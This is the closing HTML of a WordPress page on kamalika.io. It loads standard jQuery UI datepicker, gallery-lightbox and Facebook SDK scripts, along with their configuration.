jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.6' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.6' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/gallery-block-lightbox/dist/baguetteBox.min.js?ver=1.11.1' id='baguettebox-js'></script>
<script type='text/javascript' id='baguettebox-js-after'>
window.addEventListener("load", function() {baguetteBox.run(".wp-block-gallery,.wp-block-image,.wp-block-media-text,.gallery,.wp-block-coblocks-gallery-masonry,.wp-block-coblocks-gallery-stacked,.wp-block-coblocks-gallery-collage,.wp-block-coblocks-gallery-offset,.wp-block-coblocks-gallery-stacked",{captions:function(t){var e=t.parentElement.getElementsByTagName("figcaption")[0];return!!e&&e.innerHTML},filter:/.+\.(gif|jpe?g|png|webp|svg|avif|heif|heic|tif?f|)$/i});});
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"330931853654229","channelUrl":"https:\/\/www.kamalika.io\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/en_US/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
</body></html>
